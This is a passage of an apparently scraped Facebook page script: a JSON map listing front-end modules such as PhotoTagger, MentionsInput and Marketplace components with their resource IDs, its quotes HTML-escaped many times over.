&amp;amp;amp;quot;cN52I&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;VideoChannel&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;jxgmP&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;bodymovin&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;wb3qs&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ContextualLayer.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;wbIsU&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ContextualLayerUpdateOnScroll&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;getMentionableRect&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;OK9wr&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;TypeaheadMetricReporter&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;y+EAp&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;getMentionsSearchSource&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;BYIH3&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;FRXYP&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;Oyz1N&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;G8k8J&amp;amp;amp;quot;,&amp;amp;amp;quot;y+EAp&amp;amp;amp;quot;,&amp;amp;amp;quot;MXZHu&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFIMentionsInput.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;tJ8VO&amp;amp;amp;quot;,&amp;amp;amp;quot;ktczT&amp;amp;amp;quot;,&amp;amp;amp;quot;I3\/Oy&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;gaYz9&amp;amp;amp;quot;,&amp;amp;amp;quot;BYIH3&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;FRXYP&amp;amp;amp;quot;,&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;,&amp;amp;amp;quot;1hv6z&amp;amp;amp;quot;,&amp;amp;amp;quot;zvUfG&amp;amp;amp;quot;,&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;qaEsO&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;AsyncResponse&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;FormSubmit&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;xbCqE&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Live&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;3q0pN&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;2\/maQ&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;PhotoInlineEditor&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;,&amp;amp;amp;quot;ChvM8&amp;amp;amp;quot;,&amp;amp;amp;quot;StyTH&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;azk\/P&amp;amp;amp;quot;,&amp;amp;amp;quot;B76cY&amp;amp;amp;quot;,&amp;amp;amp;quot;iUZKT&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;PhotoTagApproval&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;,&amp;amp;amp;quot;\/mnVq&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;PhotoTagger&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;cRNeI&amp;amp;amp;quot;,&amp;amp;amp;quot;8ub4l&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;plk53&amp;amp;amp;quot;,&amp;amp;amp;quot;oRf6\/&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;\/8BSp&amp;amp;amp;quot;,&amp;amp;amp;quot;60TSu&amp;amp;amp;quot;,&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;xo4lk&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;R7Nyi&amp;amp;amp;quot;,&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;,&amp;amp;amp;quot;M9Uh5&amp;amp;amp;quot;,&amp;amp;amp;quot;o5TT3&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;PhotoTags&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;,&amp;amp;amp;quot;\/mnVq&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;PhotosButtonTooltips&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;ZyNSs&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;TagTokenizer&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;azk\/P&amp;amp;amp;quot;,&amp;amp;amp;quot;B76cY&amp;amp;amp;quot;,&amp;amp;amp;quot;\/mnVq&amp;amp;amp;quot;,&amp;amp;amp;quot;StyTH&amp;amp;amp;quot;,&amp;amp;amp;quot;ChvM8&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;VideoRotate&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;R7Nyi&amp;amp;amp;quot;,&amp;amp;amp;quot;L77+g&amp;amp;amp;quot;,&amp;amp;amp;quot;6AU0l&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;css:fb-photos-snowlift-fullscreen-css&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Qw\/hc&amp;amp;amp;quot;]},&amp;amp;amp;quot;AsyncRequest&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;GroupCommerceProductDetail.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;M9Uh5&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;oP6vu&amp;amp;amp;quot;,&amp;amp;amp;quot;rll8p&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;z\/9yh&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;R7Nyi&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;Mk\/sS&amp;amp;amp;quot;,&amp;amp;amp;quot;KQYPi&amp;amp;amp;quot;,&amp;amp;amp;quot;hNWTL&amp;amp;amp;quot;,&amp;amp;amp;quot;FRXYP&amp;amp;amp;quot;,&amp;amp;amp;quot;Q\/8I5&amp;amp;amp;quot;,&amp;amp;amp;quot;xo4lk&amp;amp;amp;quot;,&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;,&amp;amp;amp;quot;scPzj&amp;amp;amp;quot;,&amp;amp;amp;quot;B3iSX&amp;amp;amp;quot;,&amp;amp;amp;quot;5hqE0&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;MercuryThreadInformer&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;dpe\/y&amp;amp;amp;quot;,&amp;amp;amp;quot;t1vgH&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;MessengerGraphQLThreadSearch&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;dpe\/y&amp;amp;amp;quot;,&amp;amp;amp;quot;laxRT&amp;amp;amp;quot;,&amp;amp;amp;quot;t1vgH&amp;amp;amp;quot;,&amp;amp;amp;quot;QKFXB&amp;amp;amp;quot;,&amp;amp;amp;quot;D7Tj9&amp;amp;amp;quot;,&amp;amp;amp;quot;Vz0ca&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;Wto+I&amp;amp;amp;quot;,&amp;amp;amp;quot;z\/9yh&amp;amp;amp;quot;,&amp;amp;amp;quot;GKefN&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;FantaReducersGetMessages&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;GTyyT&amp;amp;amp;quot;,&amp;amp;amp;quot;dpe\/y&amp;amp;amp;quot;,&amp;amp;amp;quot;laxRT&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;,&amp;amp;amp;quot;t1vgH&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;cmYT1&amp;amp;amp;quot;,&amp;amp;amp;quot;SdB9m&amp;amp;amp;quot;,&amp;amp;amp;quot;qaEsO&amp;amp;amp;quot;,&amp;amp;amp;quot;e8tvz&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;PBEwR&amp;amp;amp;quot;,&amp;amp;amp;quot;JOCcf&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;RTISubscriptionManager&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;MarketplacePermalinkRender&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;B0NVZ&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;993bi&amp;amp;amp;quot;,&amp;amp;amp;quot;rll8p&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;z\/9yh&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;Bs\/RL&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;Iv7o5&amp;amp;amp;quot;,&amp;amp;amp;quot;M9Uh5&amp;amp;amp;quot;,&amp;amp;amp;quot;ojovk&amp;amp;amp;quot;,&amp;amp;amp;quot;xo4lk&amp;amp;amp;quot;,&amp;amp;amp;quot;scPzj&amp;amp;amp;quot;,&amp;amp;amp;quot;GTyyT&amp;amp;amp;quot;,&amp;amp;amp;quot;dpe\/y&amp;amp;amp;quot;,&amp;amp;amp;quot;B3iSX&amp;amp;amp;quot;,&amp;amp;amp;quot;oP6vu&amp;amp;amp;quot;,&amp;amp;amp;quot;8FSsG&amp;amp;amp;quot;,&amp;amp;amp;quot;SzDGU&amp;amp;amp;quot;,&amp;amp;amp;quot;dtbdT&amp;amp;amp;quot;,&amp;amp;amp;quot;XjLZj&amp;amp;amp;quot;,&amp;amp;amp;quot;owu5l&amp;amp;amp;quot;,&amp;amp;amp;quot;RqDLp&amp;amp;amp;quot;,&amp;amp;amp;quot;wbIsU&amp;amp;amp;quot;,&amp;amp;amp;quot;8Blgn&amp;amp;amp;quot;,&amp;amp;amp;quot;tM0ea&amp;amp;amp;quot;,&amp;amp;amp;quot;i0pPj&amp;amp;amp;quot;,&amp;amp;amp;quot;Wkr19&amp;amp;amp;quot;,&amp;amp;amp;quot;dk3E+&amp;amp;amp;quot;,&amp;amp;amp;quot;8\/p9F&amp;amp;amp;quot;,&amp;amp;amp;quot;Mk\/sS&amp;amp;amp;quot;,&amp;amp;amp;quot;Zr6tJ&amp;amp;amp;quot;,&amp;amp;amp;quot;cRMLa&amp;amp;amp;quot;,&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;,&amp;amp;amp;quot;TD7iZ&amp;amp;amp;quot;,&amp;amp;amp;quot;yJHf4&amp;amp;amp;quot;,&amp;amp;amp;quot;nqMxV&amp;amp;amp;quot;,&amp;amp;amp;quot;2mUZh&amp;amp;amp;quot;,&amp;amp;amp;quot;stysm&amp;amp;amp;quot;,&amp;amp;amp;quot;gRJqZ&amp;amp;amp;quot;,&amp;amp;amp;quot;SdB9m&amp;amp;amp;quot;,&amp;amp;amp;quot;FmIdu&amp;amp;amp;quot;,&amp;amp;amp;quot;dxlGR&amp;amp;amp;quot;,&amp;amp;amp;quot;qvu8Z&amp;amp;amp;quot;,&amp;amp;amp;quot;Ftjw1&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;MarketplaceSnowliftRoute&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;rll8p&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;g+G1I&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;z\/9yh&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;Bs\/RL&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;URI&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;PhotoDownloadTypedLogger&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Gmi+F&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;CompactTypeaheadRenderer&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;cmYT1&amp;amp;amp;quot;,&amp;amp;amp;quot;4nopU&amp;amp;amp;quot;,&amp;amp;amp;quot;8GlCS&amp;amp;amp;quot;,&amp;amp;amp;quot;GTyyT&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;ContextualTypeaheadView&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;WEGtD&amp;amp;amp;quot;,&amp;amp;amp;quot;rkU0U&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;InputSelection&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;HashtagParser&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;+Wafv&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;WEGtD&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;MentionsInput&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;StyTH&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;uTPUf&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;I4b7d&amp;amp;amp;quot;,&amp;amp;amp;quot;8fOtU&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;Typeahead&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;WEGtD&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;TypeaheadAreaCore&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;ChvM8&amp;amp;amp;quot;,&amp;amp;amp;quot;StyTH&amp;amp;amp;quot;,&amp;amp;amp;quot;rkU0U&amp;amp;amp;quot;,&amp;amp;amp;quot;uTPUf&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;TypeaheadBestName&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;uTPUf&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;TypeaheadHoistFriends&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;uTPUf&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;TypeaheadMetrics&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;y+EAp&amp;amp;amp;quot;,&amp;amp;amp;quot;uTPUf&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;TypeaheadMetricsX&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;y+EAp&amp;amp;amp;quot;,&amp;amp;amp;quot;qfzTq&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;TypingDetector&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;GTyyT&amp;amp;amp;quot;,&amp;amp;amp;quot;qaEsO&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;UFIComments&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;xo4lk&amp;amp;amp;quot;],&amp;amp;amp;quot;module&amp;amp;amp;quot;:1},&amp;amp;amp;quot;SphericalPhotoEditThumbnail.react&amp;amp;amp;quot;:{&amp;amp;amp;quot;resources&amp;amp;amp;quot;:[&amp;amp;amp;quot;Xw3V\/&amp;amp;amp;quot;,&amp;amp;amp;quot;hXRpZ&amp;amp;amp;quot;,&amp;amp;amp;quot;Whv\/D&amp;amp;amp;quot;,&amp;amp;amp;quot;e+Uwv&amp;amp;amp;quot;,&amp;amp;amp;quot;gXqyL&amp;amp;amp;quot;,&amp;amp;amp;quot;1BHr+&amp;amp;amp;quot;,&amp;amp;amp;quot;RbjOT&amp;amp;amp;quot;,&amp;amp;amp;quot;bby1U&amp;amp;amp;quot;,&amp;amp;amp;quot;qfG4v&amp;amp;amp;quot;,&amp;amp;amp;quot;R7Nyi&amp;amp;amp;quot;,&amp;amp;amp;quot;tM0ea&amp;amp;amp;quot;,&amp;amp;amp;quot;VdIHb&amp;amp;amp;quot;,&amp;amp;amp;quot;dk3E+&amp;amp;amp;quot;,&amp;amp;amp;quot;HJpJE&amp;amp;amp;quot;,&amp;amp;amp;quot;5hqE0&amp;amp;amp;quot;,&amp;amp;amp;quot;scPzj&amp;amp;amp;quot;,&amp;amp;amp;quot;wPi2g&amp;amp;amp;quot;,&amp;amp;amp;quot;\/AYMH&amp;amp;amp;quot;,&amp;amp;amp;quot;MXZHu&amp;amp;amp;quot;,&amp;amp;amp;quot;+XDk2&amp;amp;amp;quot;,&amp;amp;amp;quot;6oJPV&amp;amp;amp;quot;,&amp;amp;amp;quot;Mk\/sS&amp;amp;amp;quot;,&amp;amp;amp;quot;FRXYP&amp;amp;amp;quot;,&amp;amp;amp;quot;gaYz9&amp;amp;amp;quot;,&amp;amp;amp;quot;4auqB&amp;amp;amp;quot;,&amp;amp;amp;quot;xh76v&amp;amp;amp;quot;,&amp;amp;amp;quot;\/BS+J&amp;amp;amp;quot;,&amp;amp;amp;quot;hg1vc&am